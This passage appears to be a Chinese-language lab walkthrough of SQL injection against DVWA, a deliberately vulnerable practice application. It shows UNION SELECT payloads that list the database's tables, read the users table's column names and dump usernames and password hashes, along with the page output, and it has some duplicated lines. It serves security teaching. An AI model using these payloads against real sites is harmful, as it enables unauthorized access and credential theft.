 # 爆出dvwa数据库中有 guestbook,users 两个表
1' union select 1,group_concat(table_name) from information_schema.tables where
table_schema ='dvwa'#
1' union select 1,group_concat(table_name) from information_schema.tables where
table_schema ='dvwa
## GROUP_CONCAT()函数将组中的字符串连接成为单个字符串。
Vulnerability: SQL Injection
User ID: _schema ='dvwa'# Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema ='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema ='dvwa'#
First name: 1
Surname: guestbook,users
# 得到users表中的字段名
1' UNION SELECT 1,group_concat(column_name) from information_schema.columns
where table_schema='dvwa' and table_name='users'#
# 得到用户名和密码
1' union select user,password from users#